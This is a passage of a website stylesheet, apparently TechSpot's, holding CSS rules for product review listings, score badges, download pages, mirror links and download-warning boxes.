    margin-bottom:20px;
    margin-top:10px
}
#product_info .pros h3,#product_info .cons h3{
    font-family:"Roboto Condensed",sans-serif;
    font-weight:400;
    font-size:1em
}
#product_info .pros ul,#product_info .cons ul{
    font-size:.7em
}
#product_info .pros.pros,#product_info .cons.pros{
    border-left:15px solid #0250C5
}
@media only screen and (max-width: 760px){
    #product_info .pros{
        width:47.5%;
        margin-right:5%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
@media only screen and (max-width: 500px){
    #product_info .pros{
        width:100%;
        margin-right:0%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box;
        margin-bottom:0px
    }
}
@media only screen and (max-width: 760px){
    #product_info .cons{
        width:47.5%;
        margin-right:0%;
        display:block;
        float:right;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
@media only screen and (max-width: 500px){
    #product_info .cons{
        width:100%;
        margin-right:0%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box;
        margin-bottom:20px
    }
}
body.interior.products #content .wrapper{
    padding:20px 0
}
body.interior.products .excellent{
    background-color:#00bf17
}
body.interior.products .good{
    background-color:#075bc0
}
body.interior.products .average{
    background-color:#7021a1
}
body.interior.products .bad{
    background-color:#c00
}
body.interior.products .none{
    background-color:#999
}
body.interior.products .alternate{
    background:white
}
body.interior.products .col-2-3{
    width:70%
}
@media only screen and (max-width: 760px){
    body.interior.products .col-2-3{
        width:100%
    }
}
body.interior.products .SideTitle,body.interior.products .SideProdContent li a{
    color:white
}
body.interior.products .post-list-product{
    width:100%
}
body.interior.products .post-list-product.pfindex .ProdListInfo h4{
    margin-top:15px;
    margin-bottom:5px
}
body.interior.products .post-list-product li{
    padding:0px 2%;
    height:75px;
    font-size:0.9em;
    font-weight:normal;
    border-bottom:1px solid #F1F1F1;
    border-top:1px solid #EAEAEA
}
body.interior.products .post-list-product li:nth-child(even){
    background:white
}
@media only screen and (max-width: 500px){
    body.interior.products .post-list-product li{
        padding:5px 0
    }
}
body.interior.products .post-list-product .product-img{
    margin-top:8px;
    float:right;
    width:65px;
    border:1px solid #DCDCDC;
    overflow:hidden;
    text-align:center;
    height:50px;
    line-height:50px;
    background:#fff
}
@media only screen and (max-width: 500px){
    body.interior.products .post-list-product .product-img{
        display:none
    }
}
body.interior.products .post-list-product .product-img div{
    background-repeat:no-repeat;
    background-size:auto 100%;
    background-position:center;
    height:100%
}
body.interior.products .post-list-product .ProdListInfo{
    float:left;
    margin-left:12px;
    max-width:65%
}
@media only screen and (max-width: 760px){
    body.interior.products .post-list-product .ProdListInfo{
        max-width:52%
    }
}
@media only screen and (max-width: 500px){
    body.interior.products .post-list-product .ProdListInfo{
        max-width:100%;
        float:none;
        margin-left:78px
    }
}
body.interior.products .post-list-product .ProdListInfo h4{
    font-family:"Roboto",sans-serif;
    font-weight:500;
    letter-spacing:-0.333px;
    font-size:1.1em;
    margin-top:16px
}
@media only screen and (max-width: 760px){
    body.interior.products .post-list-product .ProdListInfo h4{
        font-size:1em;
        margin-top:8px
    }
}
@media only screen and (max-width: 500px){
    body.interior.products .post-list-product .ProdListInfo h4{
        font-size:0.9em;
        margin-top:12px
    }
}
body.interior.products .post-list-product .ProdListInfo h4 a{
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    display:block
}
body.interior.products .post-list-product .ProdListInfo .ProdListCat{
    display:inline-block;
    float:left
}
body.interior.products .post-list-product .ProdListInfo .ProdListCat a{
    text-transform:uppercase;
    line-height:19px;
    background-color:#A2ADB8;
    width:90px;
    text-align:center;
    font-weight:500;
    color:white;
    border-radius:2px 2px 2px 2px;
    display:block;
    margin:2px 8px 0 0;
    overflow:hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
    padding:0 4px;
    font-size:0.6em;
    margin-top:2px
}
@media only screen and (max-width: 960px){
    body.interior.products .post-list-product .ProdListInfo .ProdListCat a{
        width:80px;
        margin-right:5px
    }
}
@media only screen and (max-width: 760px){
    body.interior.products .post-list-product .ProdListInfo .ProdListCat a{
        font-size:0.5em;
        margin-top:4px;
        margin-bottom:4px
    }
}
body.interior.products .post-list-product .ProdListInfo .ProdListCat a:hover{
    background-color:#8594a2
}
body.interior.products .post-list-product .ProdListInfo time{
    color:#666666;
    line-height:1.7;
    margin-top:3px;
    display:inline-block;
    float:left;
    font-size:0.65em
}
@media only screen and (max-width: 960px){
    body.interior.products .post-list-product .ProdListInfo time{
        font-size:0.6em
    }
}
@media only screen and (max-width: 500px){
    body.interior.products .post-list-product .ProdListInfo time{
        position:relative
    }
}
body.interior.products .post-list-product .prod-score{
    float:left;
    display:inline-block;
    height:70px
}
body.interior.products .post-list-product .prod-score .review_score{
    width:60px;
    margin-top:7px;
    height:55px;
    display:inline-block;
    text-align:center;
    border-radius:3px 3px 3px 3px
}
@media only screen and (max-width: 500px){
    body.interior.products .post-list-product .prod-score .review_score{
        width:58px;
        margin-left:7px
    }
}
body.interior.products .post-list-product .prod-score .review_score .score{
    color:white;
    line-height:40px;
    font-size:1.6em;
    font-weight:500
}
body.interior.products .post-list-product .prod-score .review_score .review{
    color:white;
    font-size:0.6em;
    letter-spacing:-.333px;
    line-height:5px;
    display:block
}
body.interior.products .post-list-product .prod-meta{
    float:right;
    display:inline-block;
    height:70px
}
@media only screen and (max-width: 500px){
    body.interior.products .post-list-product .prod-meta{
        display:none
    }
}
body.interior.products .post-list-product .prod-meta .intRank{
    color:#69378c;
    font-weight:500;
    font-size:0.7em;
    float:left;
    width:50px;
    text-align:right;
    margin-right:18px;
    line-height:70px
}
@media only screen and (max-width: 960px){
    body.interior.products .post-list-product .prod-meta .intRank{
        display:none
    }
}
body.interior.products .post-list-product .prod-meta .award{
    float:left;
    line-height:70px;
    padding-right:20px
}
body.interior.products .post-list-product .prod-meta .price{
    font-weight:500;
    font-size:0.8em;
    float:left;
    line-height:70px;
    padding-right:10px;
    text-align:left
}
body.interior.products .post-list-product .prod-meta .price a{
    color:#2c9e41
}
body.interior.products .post-list-product .prod-meta .price a:hover{
    color:#217631
}
@media only screen and (max-width: 500px){
    body.interior.products .post-list-product .prod-meta .price{
        display:none
    }
}
body.interior.products #LookUpTop{
    margin-bottom:20px;
    text-decoration:none
}
body.interior.products #LookUpTop .SideTitle{
    background-color:#105ab2;
    padding:0px 2%
}
body.interior.products #LookUpTop .form_search{
    overflow:hidden
}
body.interior.products #LookUpTop h3{
    color:white;
    line-height:34px;
    font-size:0.95em
}
body.interior.products #LookUpTop input[type=text]{
    border:none;
    height:48px;
    width:100%;
    border-radius:0;
    border:none;
    box-shadow:none;
    font-family:"Roboto Condensed",sans-serif;
    line-height:30px;
    font-weight:500;
    color:#333;
    font-size:1.1em !important;
    padding:0px 2% !important
}
body.interior.products #LookUpTop input#productsearch{
    box-sizing:border-box
}
@media only screen and (max-width: 760px){
    body.interior.products .sidebar{
        
    }
}
body.interior.products .sidebar .tab_box{
    margin-bottom:21px
}
body.interior.products .sidebar .col-1-2{
    width:45%
}
@media only screen and (max-width: 960px){
    body.interior.products .sidebar .col-1-2{
        width:48%
    }
}
body.interior.products .sidebar .col-1-2-last{
    width:45%
}
@media only screen and (max-width: 760px){
    body.interior.product #content{
        margin-top:0px !important
    }
}
body.interior.product #content .sidebar{
    margin-top:15px !important
}
@media only screen and (max-width: 960px){
    body.interior.product #content .sidebar{
        
    }
}
@media only screen and (max-width: 760px){
    body.interior.product #content #pros_cons{
        padding-top:0px !important
    }
}
body.interior.product #content .articleBody{
    padding-top:15px;
    margin-right:350px
}
@media only screen and (max-width: 760px){
    body.interior.product #content .articleBody{
        padding-top:10px;
        margin-right:0px
    }
}
body.interior.product #content .articleBody h3.section-header{
    font-family:"Roboto Condensed",sans-serif;
    font-weight:600;
    text-transform:none;
    line-height:1.7;
    font-size:1.6em
}
body.interior.product #content .articleBody ul.pros,body.interior.product #content .articleBody ul.cons{
    padding:15px 15px 15px 10px;
    margin-bottom:0;
    font-size:0.85em
}
@media only screen and (max-width: 500px){
    body.interior.product #content .articleBody ul.pros,body.interior.product #content .articleBody ul.cons{
        height:inherit !important
    }
}
body.interior.product #content .articleBody ul.pros li,body.interior.product #content .articleBody ul.cons li{
    list-style-type:none;
    position:relative;
    margin-bottom:10px;
    line-height:150%;
    padding-left:10px
}
body.interior.product #content .articleBody ul.pros li:before,body.interior.product #content .articleBody ul.cons li:before{
    content:"";
    position:absolute;
    width:15px;
    height:15px;
    left:-15px;
    top:5px;
    background-image:url("https://static.techspot.com/images/icons-pros-cons-hd.png");
    background-position:center left;
    background-size:30px
}
body.interior.product #content .articleBody ul.pros.cons li:before,body.interior.product #content .articleBody ul.cons.cons li:before{
    background-position:center right
}
body.interior.product #content a.wide-button{
    display:block;
    background:#F8F8F8;
    letter-spacing:-0.5px;
    line-height:50px;
    text-align:center;
    border:1px solid #DDDDDD;
    border-style:none solid solid solid
}
@media only screen and (max-width: 760px){
    body.interior.product #content a.wide-button{
        font-size:0.9em
    }
}
body.interior.product #content a.wide-button:hover{
    background:#f6f6f6;
    border:1px solid #ccc
}
.pf_score{
    color:#fff;
    font-weight:500;
    text-shadow:0 1px 1px rgba(0,0,0,0.3);
    background:#075BC0;
    text-align:center;
    float:left
}
.pf_award{
    background-color:#ff7f00
}
.pf_excellent{
    background-color:#00be15
}
.pf_good{
    background-color:#075bc0
}
.pf_average{
    background-color:#6f22a0
}
.pf_bad{
    background-color:#cc0000
}
.pf_none{
    background-color:#999999
}
.pf_widget_small a,.pf_widget_normal a{
    text-decoration:none !important
}
.pf_widget_small{
    display:inline-block;
    zoom:1;
    *display:inline
}
.pf_widget_small .pf_score{
    -moz-box-shadow:0 -1px 0 white;
    -webkit-box-shadow:0 -1px 0 white;
    box-shadow:0 -1px 0 white;
    float:none;
    padding:0 5px;
    display:inline-block;
    zoom:1;
    *display:inline;
    font-size:13px
}
.pf_widget_normal{
    font-size:26px;
    display:block;
    overflow:auto
}
.pf_widget_normal .pf_score{
    height:50px;
    width:65px;
    line-height:37px;
    position:relative;
    line-height:37px
}
.pf_widget_normal .pf_reviews{
    font-size:9px;
    position:absolute;
    left:0;
    width:65px;
    bottom:3px;
    line-height:15px;
    display:block;
    text-transform:lowercase
}
body.interior.download #content-header .title-group{
    margin:25px 0 5px
}
body.interior.download #content-header .title-group .subver{
    font-size:0.75em;
    color:#777
}
@media only screen and (max-width: 1108px){
    body.interior.download #content-header .title-group{
        margin-right:0
    }
}
@media only screen and (max-width: 760px){
    body.interior.download #content-header .title-group{
        margin:15px 0 10px
    }
}
body.interior.download #content-header .title-group .wrapper{
    padding:25px 0 35px
}
body.interior.download #content-header .title-group figure{
    width:100px;
    float:left;
    margin:0 10px 0 -10px;
    padding-right:10px
}
@media only screen and (max-width: 1108px){
    body.interior.download #content-header .title-group figure{
        margin:0 25px 0 -10px
    }
}
@media only screen and (max-width: 760px){
    body.interior.download #content-header .title-group figure{
        margin:0 15px 0 -10px
    }
}
@media only screen and (max-width: 500px){
    body.interior.download #content-header .title-group figure{
        float:right;
        margin:0 0 0 10px
    }
}
body.interior.download #content-header .title-group figure img{
    max-width:100%;
    max-height:110px
}
body.interior.download #content-header .title-group h2{
    font-family:"Roboto",sans-serif;
    line-height:1.3;
    font-size:.9em
}
body.interior.download #content-header .title-group h2.hasfigure{
    padding:2px 300px 12px 106px
}
@media only screen and (max-width: 760px){
    body.interior.download #content-header .title-group h2.hasfigure{
        padding:0px
    }
}
@media only screen and (max-width: 760px){
    body.interior.download #content-header .title-group h2 p{
        padding:0px
    }
}
@media only screen and (max-width: 760px){
    body.interior.download .download-index-wrapper{
        width:96%;
        margin:0 auto
    }
}
body.interior.download .download-index h1{
    color:#1e2833;
    font-weight:500;
    line-height:1.4;
    margin-top:15px;
    letter-spacing:-0.333px;
    font-size:2em
}
@media only screen and (max-width: 760px){
    body.interior.download .download-index h1{
        font-size:1.5em
    }
}
body.interior.download .download-index .page-intro{
    font-size:0.8em;
    margin:10px 0
}
body.interior.download .download-index .downloads-table{
    margin:15px auto 25px;
    color:#05408F;
    font-size:0.9em;
    width:100%
}
@media only screen and (max-width: 500px){
    body.interior.download .download-index .downloads-table{
        margin:25px auto
    }
}
body.interior.download .download-index .downloads-table td{
    height:48px
}
body.interior.download .download-index .downloads-table h2{
    line-height:35px;
    font-weight:500;
    padding-left:12px
}
@media only screen and (max-width: 500px){
    body.interior.download .download-index .downloads-table h2{
        font-size:.85em;
        line-height:35px;
        padding-left:10px;
        letter-spacing:-0.2px
    }
}
body.interior.download .download-index .downloads-table h2 a{
    color:#05408f
}
body.interior.download .download-index .downloads-table h2 a:hover{
    border-bottom:1px dotted #075bc0;
    padding-bottom:1px;
    color:#075bc0
}
body.interior.download .subtitle,body.interior.download .subtitle a{
    font-size:22px;
    color:#c00
}
body.interior.download .subtitle a:hover{
    padding-bottom:1px;
    border-bottom:1px solid #c00
}
body.interior.download .ad_home_driver{
    padding:10px 0 40px
}
body.interior.download .browse_all{
    margin:-20px 0 10px 0
}
body.interior.download .downloads-list{
    padding:35px 0 0
}
@media only screen and (max-width: 760px){
    body.interior.download .downloads-list{
        padding:25px 25px 0 5px
    }
}
body.interior.download .downloads-list .subcats{
    margin-top:-20px;
    padding:0 0 40px 2px
}
body.interior.download .downloads-list .subcats h4{
    font-weight:400;
    font-size:0.7em;
    line-height:1
}
body.interior.download .downloads-list .subcats ul{
    font-size:1.25em
}
body.interior.download .downloads-list .subcats ul li{
    margin-bottom:5px
}
body.interior.download .downloads-list ul{
    list-style-image:none;
    list-style-type:none;
    font-size:13px;
    margin:0;
    padding:0
}
body.interior.download .downloads-list ul li{
    margin-bottom:30px;
    line-height:22px;
    list-style:none
}
body.interior.download .downloads-list ul li .figure{
    display:block;
    float:left;
    width:70px;
    height:70px;
    background-repeat:no-repeat;
    background-size:contain
}
@media only screen and (max-width: 760px){
    body.interior.download .downloads-list ul li .figure{
        width:60px;
        height:60px
    }
}
body.interior.download .downloads-list ul li .hasfigure{
    margin-left:90px;
    min-height:90px
}
@media only screen and (max-width: 760px){
    body.interior.download .downloads-list ul li .hasfigure{
        margin-left:80px
    }
}
body.interior.download .downloads-list ul li .hasfigure.news{
    min-height:0
}
body.interior.download .downloads-list ul li .hasfigure.news .title a{
    font-size:1.5em
}
body.interior.download .downloads-list ul li .title a{
    color:#05408f;
    font-weight:500;
    font-size:1.65em
}
body.interior.download .downloads-list ul li .title a:hover{
    border-bottom:1px dotted #075bc0;
    padding-bottom:1px;
    color:#075bc0
}
body.interior.download .downloads-list ul li .title em{
    display:inline-block;
    margin-left:10px;
    font-family:"Helvetica Neue","Roboto",sans-serif;
    font-size:.55em;
    font-style:normal;
    padding:0px 6px;
    color:white;
    text-transform:lowercase
}
body.interior.download .downloads-list ul li .title em:hover{
    text-decoration:none;
    border:none !important
}
body.interior.download .downloads-list ul li .title em.editors-pick{
    background-color:#0088CC
}
body.interior.download .downloads-list ul li .title em.editors-pick:hover{
    background-color:#00a0f0;
    text-decoration:none
}
body.interior.download .downloads-list ul li .title em.popular{
    background-color:#e67200
}
body.interior.download .downloads-list ul li .title em.popular:hover{
    background-color:#ff7f00;
    text-decoration:none
}
body.interior.download .downloads-list ul li .bio{
    line-height:1.6;
    padding:3px 0;
    font-weight:400;
    color:#333
}
body.interior.download .downloads-list ul li .bio p{
    padding:0 !important
}
@media only screen and (max-width: 760px){
    body.interior.download .downloads-list ul li .bio{
        width:100% !important
    }
}
body.interior.download .downloads-list ul li i{
    font-style:normal;
    color:#555
}
body.interior.download .downloads-list ul li .download_rating{
    float:right;
    width:100px;
    padding:12px 0 0 10px;
    min-height:40px;
    line-height:1.7;
    font-size:.95em
}
body.interior.download .downloads-list ul li .download_rating .outof{
    font-size:.85em;
    letter-spacing:2px;
    padding-left:2px
}
body.interior.download .downloads-list ul li .download_rating .votes{
    font-size:.9em
}
@media only screen and (max-width: 500px){
    body.interior.download .downloads-list ul li .download_rating{
        display:none
    }
}
body.interior.download .downloads-list .subdown{
    list-style-type:none;
    font-size:12px;
    font-weight:400;
    color:#888
}
body.interior.download .downloads-list .subdown li{
    display:inline;
    border-right-width:1px;
    border-right-style:solid;
    border-right-color:#bbb;
    padding-left:14px;
    padding-right:14px
}
body.interior.download .downloads-list .subdown li.left{
    padding-left:0px
}
body.interior.download .downloads-list .subdown li.right{
    border:none
}
body.interior.download .downloads-list .subdown li.wide{
    width:25% !important
}
@media only screen and (max-width: 760px){
    body.interior.download .downloads-list .subdown li{
        padding-left:8px;
        padding-right:8px;
        border:none;
        width:28% !important
    }
}
body.interior.download .downloads-list .subdown.drivers{
    background:white;
    font-size:13px;
    margin:8px 20px 2px 0px;
    padding:8px 5px;
    border:1px solid #eee
}
body.interior.download .downloads-list .subdown.drivers li{
    display:inline-block;
    margin-bottom:0;
    text-align:center;
    width:19%;
    border-right-color:#ddd
}
body.interior.download .shortcuts a li{
    display:inline-block;
    margin-right:25px;
    font-weight:500;
    border:1px solid #105ab2;
    padding:0px 16px 2px 14px;
    font-size:1.25em;
    color:#444;
    text-align:center;
    border-radius:5px;
    min-width:100px;
    line-height:31px !important
}
body.interior.download .shortcuts a li:hover{
    color:#fff;
    background-color:#105ab2
}
body.interior.driver.category .search-box{
    border:0;
    background-color:transparent;
    font-size:0.85em;
    margin:15px 0 30px;
    padding:0
}
body.interior.driver.category .search-box input[type=text]{
    margin-top:8px
}
body.interior.driver.category .downloads-list,body.interior.driver.category .downloads-list{
    padding:0
}
body.interior.driver.category #content h4{
    color:#4484D0;
    font-size:1.2em;
    margin:25px 0 25px
}
body.interior.download #content .articleBody{
    width:100%;
    float:none
}
body.interior.download #content .publisher-description p{
    line-height:1.45;
    padding:0 0 18px;
    font-size:0.9em
}
body.interior.download #content .publisher-description ol{
    margin:0px 0px 25px 18px;
    font-size:15px
}
body.interior.download #content .publisher-description ol li{
    list-style-type:decimal;
    margin-bottom:15px
}
body.interior.download #content .publisher-description ul{
    margin-bottom:25px;
    font-size:16px
}
body.interior.download #content .publisher-description ul li{
    margin-bottom:5px
}
body.interior.download #content .article-menu{
    height:46px;
    margin-bottom:25px
}
body.interior.download #content .hide{
    display:none
}
body.interior.download #content .slide-sort-selector{
    border-bottom:2px solid #105ab2
}
body.interior.download #content .slide-sort-selector span.number{
    background:url("https://static.techspot.com/images/blue-ellipse.svg") no-repeat scroll 0 0 transparent;
    text-align:center;
    line-height:26px;
    color:#fff;
    display:inline-block;
    width:27px;
    height:27px;
    font-size:1.1em;
    margin-left:10px;
    font-weight:400;
    font-family:Arial,Helvetica,sans-serif
}
body.interior.download #content .slide-sort-selector ul{
    position:relative;
    margin:0;
    font-size:0.85em
}
body.interior.download #content .slide-sort-selector ul li{
    line-height:50px;
    margin-bottom:5px
}
body.interior.download #content .slide-sort-selector .post-type-selector{
    float:left
}
body.interior.download #content .slide-sort-selector .post-type-selector ul li{
    margin-right:20px
}
body.interior.download #content .slide-sort-selector .post-type-selector ul li a{
    color:#aaaaaa;
    height:27px;
    font-size:1.4em
}
@media only screen and (max-width: 500px){
    body.interior.download #content .slide-sort-selector .post-type-selector ul li a{
        font-size:1.3em
    }
}
body.interior.download #content .slide-sort-selector .post-type-selector ul li a.active{
    color:#333333
}
@media only screen and (max-width: 760px){
    body.interior.download .wrapper .title-group h1{
        font-size:1.5em !important;
        line-height:1.3
    }
}
@media only screen and (max-width: 760px){
    body.interior.download .wrapper .title-group h2{
        font-size:0.8em !important;
        margin-top:5px
    }
}
body.interior.download .wrapper .title-group.hasfigure{
    min-height:100px
}
body.interior.download #product_info{
    margin:35px 0 20px;
    font-size:.7em
}
@media only screen and (max-width: 500px){
    body.interior.download #product_info{
        margin:5px 0 0 0
    }
}
body.interior.download #product_info .product-details div,body.interior.download #product_info .specs div{
    line-height:180%
}
@media only screen and (max-width: 760px){
    body.interior.download #product_info .product-details div,body.interior.download #product_info .specs div{
        line-height:200%
    }
}
body.interior.download #product_info .product-details div .items,body.interior.download #product_info .specs div .items{
    float:left;
    font-weight:500;
    margin-right:10px;
    text-align:left;
    width:105px
}
body.interior.download #product_info .product-details div .item,body.interior.download #product_info .specs div .item{
    display:inline-block
}
body.interior.download #product_info .product-details div .item img,body.interior.download #product_info .specs div .item img{
    padding:8px 0 10px
}
body.interior.download #product_info .product-details div .item b,body.interior.download #product_info .specs div .item b{
    font-weight:500
}
body.interior.download #product_info .product-details div .item .outof,body.interior.download #product_info .specs div .item .outof{
    font-size:.85em;
    letter-spacing:2px;
    padding-left:2px
}
body.interior.download #product_info .product-details div .item .votecount,body.interior.download #product_info .specs div .item .votecount{
    font-size:0.85em;
    padding-left:5px
}
body.interior.download #product_info .product-details div .item.toolarge,body.interior.download #product_info .specs div .item.toolarge{
    width:170px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    line-height:12px;
    height:12px;
    margin-bottom:-2px
}
body.interior.download #product_info .product-details div .item.toolarge:hover,body.interior.download #product_info .specs div .item.toolarge:hover{
    text-overflow:inherit;
    overflow:visible;
    width:210px;
    white-space:pre-line;
    line-height:1.4;
    margin-top:4px
}
body.interior.download #product_info .product-details.drivers div,body.interior.download #product_info .specs.drivers div{
    line-height:200%
}
body.interior.download #product_info .product-details{
    width:50%;
    margin-right:0%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box;
    width:54%;
    padding:5px 0 0 30px;
    border-left:2px solid #dddddd;
    font-size:1.1em;
    margin-bottom:0px
}
body.interior.download #product_info .product-details.drivers{
    font-size:1em
}
@media only screen and (max-width: 960px){
    body.interior.download #product_info .product-details{
        width:50%;
        margin-right:0%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
@media only screen and (max-width: 760px){
    body.interior.download #product_info .product-details{
        width:100%;
        margin-right:0%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box;
        margin-top:10px;
        margin-bottom:0px;
        width:100%;
        border:none;
        padding:0
    }
}
body.interior.download #product_info .product-details .long_description{
    max-height:750px;
    overflow:hidden
}
body.interior.download #product_info .mobile-ad{
    margin:5px 10px 0 0
}
body.interior.download #product_info .options{
    font-size:1em;
    font-weight:400;
    margin:10px 0 0px
}
body.interior.download #product_info .mirror-wrapper{
    margin:0 0 15px
}
@media only screen and (max-width: 500px){
    body.interior.download #product_info .mirror-wrapper{
        margin:0
    }
}
body.interior.download #product_info .mirror-wrapper .inline li{
    margin-right:8px;
    margin-top:8px;
    display:inline-block
}
body.interior.download #product_info .mirror-wrapper .inline.multi_line li{
    max-width:95%;
    width:100%
}
body.interior.download #product_info .mirror-wrapper li{
    list-style:none;
    text-indent:22px;
    margin-top:5px
}
body.interior.download #product_info .mirror-wrapper li a{
    color:#0851AD !important;
    position:relative;
    display:block;
    font-weight:500;
    padding:0px 10px 1px 5px;
    height:30px;
    line-height:32px;
    font-size:15px;
    text-decoration:none;
    border:1px solid #d3d3d3;
    transition:all 0.1s linear;
    background:linear-gradient(top, transparent, rgba(0,0,0,0.05));
    background-color:#fafafa
}
body.interior.download #product_info .mirror-wrapper li a:hover{
    text-decoration:none !important;
    background-color:#fff;
    border-color:#bbb;
    box-shadow:0 1px 0 rgba(0,0,0,0.1)
}
body.interior.download #product_info .mirror-wrapper li a:active{
    color:#05408F !important;
    top:1px;
    transition:none;
    box-shadow:none
}
body.interior.download #product_info .mirror-wrapper li a span{
    background:url("/images/download-arrow-mirror.svg") no-repeat center center;
    position:absolute;
    display:block;
    width:10px;
    height:inherit;
    left:8px
}
body.interior.download #product_info .download-product{
    width:50%;
    margin-right:0%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box;
    width:46%;
    padding:5px 10px 0 0
}
@media only screen and (max-width: 960px){
    body.interior.download #product_info .download-product{
        padding:5px 0 0 35px;
        width:43%
    }
}
@media only screen and (max-width: 760px){
    body.interior.download #product_info .download-product{
        width:100%;
        margin-right:0%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box;
        border:0;
        padding:0;
        margin-top:15px;
        width:100%;
        float:none
    }
}
body.interior.download #product_info .download-product .download_options,body.interior.download #product_info .download-product .specs{
    padding:10px 10px 15px 10px;
    border-radius:3px;
    margin:0 0 0 -10px
}
body.interior.download #product_info .download-product .download_options{
    width:95%
}
body.interior.download #product_info .download-product .download-wrapper{
    margin-bottom:15px;
    margin-top:0px
}
@media only screen and (max-width: 500px){
    body.interior.download #product_info .download-product .download-wrapper{
        position:relative
    }
}
body.interior.download #product_info .download-product .download-wrapper .download_button{
    float:left;
    margin-bottom:8px;
    display:inline-block;
    width:185px;
    height:38px;
    background:url("https://static.techspot.com/images/download_button_3h.png") no-repeat;
    position:relative;
    background-size:185px 76px
}
body.interior.download #product_info .download-product .download-wrapper .download_button span{
    text-indent:-1000px;
    overflow:hidden;
    position:absolute;
    width:35px;
    left:8px;
    height:37px;
    background:url("https://static.techspot.com/images/download_button_arrow3.png") 0 0;
    background-size:contain;
    -webkit-transition:all 0.15s linear;
    -moz-transition:all 0.15s linear;
    -ms-transition:all 0.15s linear;
    -o-transition:all 0.15s linear;
    transition:all 0.15s linear
}
body.interior.download #product_info .download-product .download-wrapper .download_button:hover{
    background-position:left bottom
}
body.interior.download #product_info .download-product .download-wrapper .download_button:hover span{
    background-position:0 38px
}
body.interior.download #product_info .download-product .download-wrapper .download-warning{
    border:1px solid #ddd;
    background-color:#feefb3;
    width:90%;
    padding:10px;
    margin:10px 0 15px;
    color:#9f6000;
    font-size:1em;
    line-height:1.4em;
    letter-spacing:-.2px
}
@media only screen and (max-width: 760px){
    body.interior.download #product_info .download-product .download-wrapper .download-warning{
        width:90%
    }
}
body.interior.download #product_info .download-product .download-wrapper .download-warning a{
    color:#9f6000;
    text-decoration:none;
    border-bottom:1px dotted #9f6000
}
body.interior.download #product_info .download-product .download-wrapper .download-warning a:hover{
    color:#105ab2;
    border-bottom:1px dotted #105ab2;
    transition:linear .2s
}
body.interior.download #product_info .download-product .download-wrapper .download-warning span{
    font-weight:bold
}
body.interior.download #product_info .download-product .download-wrapper .download-warning div{
    margin:18px 0 8px
}
body.interior.download #product_info .download-product .download-wrapper .download-warning div.clean{
    margin:18px 0 20px
}
body.interior.download #product_info .download-product .download-wrapper .download-warning div.clean label{
    background:white
}
body.interior.download #product_info .download-product .download-wrapper .download-warning div.clean label:hover{
    color:white
}
body.interior.download #product_info .download-product .download-wrapper .download-warning div.clean label a{
    border:none
}
body.interior.download #product_info .download-product .download-wrapper .download-warning div.clean label a:hover{
    color:white;
    border:none
}
body.interior.download #product_info .download-product .download-wrapper .download-warning div label{
    border:1px dotted #9f6000;
    padding:6px;
    border-radius:4px
}
body.interior.download #product_info .download-product .download-wrapper .download-warning div label a{
    color:#9f6000;
    text-decoration:none
}
body.interior.download #product_info .download-product .download-wrapper .download-warning div label:hover{
    color:#fff !important;
    cursor:pointer;
    text-decoration:none;
    transition:linear .2s;
    background-color:#FF7F00;
    border:1px dotted #FF7F00;
    padding:6px;
    border-radius:4px
}
body.interior.download #product_info .download-product .download-wrapper .download-warning.alert{
    transition:linear .2s;
    border:1px dotted #9f6000
}
body.interior.download #product_info .download-product .download-wrapper .download-warning.alert label{
    color:#fff !important;
    transition:linear .3s;
    background-color:#FF7F00;
    border:1px dotted #FF7F00;
    padding:6px;
    border-radius:4px
}
body.interior.download #product_info .download-product .download-wrapper .download-warning.alert label:hover{
    cursor:pointer
}
body.interior.download #product_info .download-product .download-wrapper .editors_pick{
    margin:5px 0 20px
}
body.interior.download #product_info .download-product .download-wrapper .editors_pick img{
    width:260px;
    height:78px
}
@media only screen and (max-width: 760px){
    body.interior.download #product_info .download-product .download-wrapper .editors_pick{
        margin:25px 0;
        text-align:center
    }
}
.google-ads.single{
    margin:5px 6px 0 0
}
.google-ads.single:before{
    display:block;
    content:'Advertisement';
    height:15px;
    line-height:10px;
    font-size:12px;
    color:#aaa;
    text-align:center
}
.facebook-like{
    margin-right:0%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    padding:8px 0 0 15px
}
@media only screen and (max-width: 760px){
    .facebook-like{
        width:35%
    }
}
.facebook-like a{
    display:block;
    width:77px;
    height:20px
}
#dw_vote{
    font-size:11px
}
.tabs.similars{
    padding:25px 0 20px
}
.tabs.recommended{
    padding:20px 0 30px
}
@media only screen and (max-width: 760px){
    .tabs.recommended{
        padding:20px 0 50px
    }
}
.tabs.description{
    padding:45px 0 0
}
@media only screen and (max-width: 960px){
    body.interior.download .sidebar{
        
    }
}
@media only screen and (max-width: 760px){
    body.interior.download .sidebar{
        
    }
}
@media only screen and (max-width: 960px){
    body.interior.download .col-2-3{
        width:100%;
        margin-right:0%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
@media only screen and (max-width: 760px){
    body.interior.download .col-2-3{
        width:100%
    }
}
@media only screen and (max-width: 500px){
    body.interior.download #pub-description,#similar-soft{
        font-size:14px
    }
}
@media only screen and (max-width: 500px){
    body.interior.download article .col-1-2.wide-gut{
        width:100%
    }
}
.downGrid{
    display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
    margin:auto;
    width:100%;
    height:360px;
    overflow:hidden
}
.downGrid .downItem{
    display:flex;
    height:150px;
    min-width:150px;
    max-width:200px;
    margin:15px 1% 15px;
    background-size:120%;
    background-position:center;
    background-repeat:no-repeat
}
@media only screen and (max-width: 760px){
    .downGrid .downItem{
        width:150px;
        margin:15px 2% 15px
    }
}
.downGrid .downItem a{
    width:100%
}
.downGrid .downItem span.img-wrap{
    display:block;
    position:relative;
    height:150px;
